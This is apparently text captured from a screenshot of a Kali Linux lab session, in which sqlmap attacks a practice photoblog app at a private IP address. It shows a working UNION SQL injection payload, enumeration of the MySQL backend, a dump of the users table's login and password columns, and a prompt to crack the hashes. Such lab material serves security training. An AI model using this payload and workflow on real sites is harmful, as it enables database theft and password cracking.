 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 11:04 1
wordlist
#!
knock.sh
SQLi2Shell
My awesome Photoblog – Iceweasel
File Edit View History Bookmarks Tools Help
My awesome Photoblog
192.168.1.187/cat.php?id=1
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root@kali20: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x717a767a71,0x7a704d754f6f7155446e,0x71626b7671),NULL,NULL--
---
[11:03:54] [INFO] testing MySQL
[11:03:54] [INFO] confirming MySQL
[11:03:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[11:03:54] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate tabl
e(s) entries
[11:03:54] [INFO] fetching current database
[11:03:54] [INFO] fetching columns 'login, password' for table 'users' in database 'photoblog'
[11:03:54] [INFO] fetching entries of column(s) 'login, password' for table 'users' in database 'photoblog'
[11:03:54] [INFO] analyzing table dump for possible password hashes
[11:03:54] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
Right C